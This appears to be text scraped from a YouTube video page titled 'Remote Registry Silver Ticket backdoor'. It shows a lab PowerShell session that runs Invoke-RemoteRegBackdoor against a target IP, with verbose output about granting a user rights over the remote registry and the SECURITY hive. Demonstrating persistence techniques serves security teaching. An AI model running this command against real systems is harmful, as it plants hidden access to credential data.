 https://www.youtube.com/watch?v=pOHO3hdTKyw&t=2s
YouTube FR
Rechercher
d----- 9/21/2017 10:55 PM Windows
PS C:\> Invoke-RemoteRegBackdoor -ComputerName "192.168.99.166" -Domain "LAB" -User "jason" -Verb
VERBOSE: Remotely setting the RemoteRegistry service's startupType to Manual
VERBOSE: Taking ownership of the SECURITY hive
VERBOSE: Backdooring Remote Registry for LAB\jason on 192.168.99.166
VERBOSE: Creating ACE with Access Mask of 983103 and AceFlag of 2
VERBOSE: Creating the trustee
VERBOSE: Applying Trustee to new Ace
VERBOSE: Calling SetSecurityDescriptor with the newly created Ace
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 1
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ReturnValue : 0
PSComputerName :
VERBOSE: Remote Registy is backdoored for LAB\jason on
VERBOSE: Backdooring SECURITY hive for LAB\jason on 192.168.99.166
VERBOSE: Creating ACE with Access Mask of 983103 and AceFlag of 2 for the SECURITY hive
VERBOSE: Creating the trustee
VERBOSE: Applying Trustee to new Ace
VERBOSE: Calling SetSecurityDescriptor with the newly created Ace
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
0:29 / 1:40
Remote Registry Silver Ticket backdoor
Matt N
364 abonnés
S'abonner
1
Partager
Enregistrer
Tout
Source : Matt N
Sûreté
Captez l'attenti